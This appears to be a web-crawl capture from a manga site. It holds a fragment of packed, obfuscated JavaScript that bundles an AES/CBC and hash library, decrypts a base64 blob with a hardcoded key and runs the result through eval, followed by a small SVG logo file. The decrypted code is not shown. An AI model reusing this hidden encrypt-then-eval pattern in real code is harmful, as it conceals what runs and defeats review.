c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://fr.niadd.com/files/images/def_logo.svg
body_size: 56906
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="114px" height="114px" viewBox="0 0 114 114" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>ic_default_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="ic_default_logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <image id="icon1024-2" x="21" y="21" width="72" height="72" xlink:href="[data-uri]"></image>
    </g>
</svg>